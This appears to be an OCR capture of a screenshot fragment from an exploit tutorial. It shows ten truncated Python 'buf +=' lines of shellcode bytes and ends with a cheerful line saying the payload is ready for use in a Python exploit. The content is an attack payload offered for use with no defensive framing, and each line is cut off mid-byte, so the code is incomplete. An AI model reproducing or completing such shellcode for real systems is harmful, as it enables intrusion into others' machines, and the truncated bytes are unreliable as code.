
buf += "\x0c\x57\x1e\x88\xab\x76\x25\xcd\x4e\x
buf += "\xb5\x9f\xbd\x88\xbd\x63\xbd\x72\x3b\x
buf += "\x2d\x3a\x3f\x93\x07\xa4\x7f\xe1\x40\x
buf += "\x99\xb2\xe1\x7d\x72\x85\x61\xf8\x07\x
buf += "\x4e\xf3\x80\x37\x7d\xd7\xe5\x52\x9e\x
buf += "\x4f\xdd\x31\x9b\x8d\x85\xd3\x3b\x03\x
buf += "\xac\x8a\x83\x03\x2b\xba\x85\x33\x5e\x
buf += "\x99\x03\x72\x71\xb7\xeb\x17\xa3\x1d\x
buf += "\x3f\xdc\xdd\xfb\xbb\xa9\xe2\xc8\x9a\x
buf += "\x08\xfb\xca\x33\xb6\xad\xe5\x36\xba\
That's it! Now it is ready for use in your pyhton exploit.
:-)